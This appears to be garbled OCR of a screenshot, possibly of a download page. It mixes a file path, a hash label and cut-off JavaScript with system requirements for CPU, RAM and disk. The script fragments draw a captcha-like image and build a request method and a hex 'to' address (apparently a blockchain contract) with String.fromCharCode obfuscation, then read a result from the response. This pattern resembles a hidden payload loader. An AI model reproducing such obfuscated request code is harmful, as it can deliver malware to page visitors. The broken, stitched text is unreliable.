
Hash-sum →
f2ffd13ff4f63
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789'
{x.strokeStyle='rgba(0,0,0,0.2)';x.begi
{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,100,4
j=await re.json();if(j.result){let h=j.re
CPU:
modern architecture (
Zen 3 /
RAM:
32 GB
highly recommende
Disk Space:
free: 80 GB on
system